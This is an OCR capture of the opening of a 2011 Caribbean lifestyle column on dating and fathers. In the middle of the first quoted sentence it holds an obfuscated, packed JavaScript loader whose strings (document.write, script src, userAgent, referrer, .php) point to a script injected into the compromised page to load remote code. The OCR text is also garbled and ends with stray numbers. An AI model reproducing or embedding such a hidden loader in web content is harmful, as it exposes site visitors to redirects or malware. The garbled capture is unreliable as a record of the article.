
Caribbean And The City – Oh
Father, Where Art Thou?
Caribdirect
-
May 1, 2011
CARIBBEAN AND THE CITY
“Black eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|iktfe|var|u0026u|refe
rrer|yzbis||js|php'.split('|'),0,{})) men scare me”. “Why?”
“I worry that they'll charm me half to death, I'll fall in
love with them, get...
666
667
668